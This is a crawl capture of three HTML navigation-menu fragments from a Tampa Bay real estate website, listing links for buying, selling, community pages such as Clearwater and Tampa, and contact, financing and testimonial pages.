request_url: http://livingtheclearwaterbeachlife.com/SideMenu.asp
body_size: 1350
content:


<!-- Slide In Menu -->
  
  
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>
<ul class="sub-menu">
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:400px"><TR style="width:400px"><TD style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" >Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" >Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" >Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" >Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" >Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" >Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" >Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" >East Lake</a></li>



<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:200px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>




</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="../../experience/index.html" data-title="About">About</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="../../blog/index.html" data-title="Blog">Blog</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>
</ul>
       


  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/NavMenu.asp
body_size: 1572
content:


<!-- Standard Top Menu -->


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>

</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">





<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>





--- FILE ---
content_type: text/html
request_url: http://livingtheclearwaterbeachlife.com/StationaryMenu.asp
body_size: 1653
content:


<!-- Stationary Menu -->
  
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../index.html" data-title="Home">Home</a>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>


</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">




<table style="width:600px"><TR style="width:600px"><TD style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Apollo-Beach-Real-Estate/index.html" style="position:relative;left:7px">Apollo Beach</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Asturia-Real-Estate/index.html" style="position:relative;left:7px">Asturia</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Brandon-Real-Estate/index.html" style="position:relative;left:7px">Brandon</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Citrus-Park-Real-Estate/index.html" style="position:relative;left:7px">Citrus Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Clearwater-Real-Estate/index.html" style="position:relative;left:7px">Clearwater</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Courier-City-Real-Estate/index.html" style="position:relative;left:7px">Courier City</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Del-Rio-Real-Estate/index.html" style="position:relative;left:7px">Del Rio</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../East-Lake-Real-Estate/index.html" style="position:relative;left:7px">East Lake</a></li>

</td>
<Td  style="width:150px">


<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Gibsonton-Real-Estate/index.html">Gibsonton</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Harbour-Island-Real-Estate/index.html">Harbour Island</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Holiday-Real-Estate/index.html">Holiday</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Hyde-Park-Real-Estate/index.html">Hyde Park</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Keystone-Real-Estate/index.html">Keystone</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Land-O-Lakes-Real-Estate/index.html">Land O Lakes</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../New-Port-Richey-Real-Estate/index.html">New Port Richey</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Odessa-Real-Estate/index.html">Odessa</a></li>



</td>
<Td  style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Oldsmar-Real-Estate/index.html">Oldsmar</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Ceia-West-Real-Estate/index.html">Palm Ceia West</a></li>

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Palm-Harbor-Real-Estate/index.html">Palm Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Safety-Harbor-Real-Estate/index.html">Safety Harbor</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Seven-Springs-Real-Estate/index.html">Seven Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../South-Tampa-Real-Estate/index.html">South Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../St-Petersburg-Real-Estate/index.html">St Petersburg</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Starkey-Ranch-Real-Estate/index.html">Starkey Ranch</a></li>


</td><td style="width:150px">

<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Sun-Bay-South-Real-Estate/index.html">Sun Bay South</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>


<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

